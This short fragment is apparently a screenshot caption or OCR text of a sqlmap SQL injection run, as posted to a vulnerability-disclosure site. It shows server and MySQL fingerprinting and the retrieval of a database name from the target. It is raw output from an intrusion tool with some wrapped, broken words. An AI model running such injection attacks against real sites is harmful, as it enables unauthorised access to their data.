 [10:04:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[10:04:35] [INFO] fetching database names
[10:04:35] [INFO] fetching number of databases
[10:04:35] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[10:04:35] [INFO] retrieved:
[10:04:39] [WARNING] in case of continuous data retrieval problems you are advi
ed to try a switch '--no-cast' or switch '--hex'
[10:04:39] [ERROR] unable to retrieve the number of databases
[10:04:39] [INFO] falling back to current database
[10:04:39] [INFO] fetching current database
[10:04:39] [INFO] retrieved: dili
available databases [1]:
[*] dili
www.wooyun.org
KALI LINUX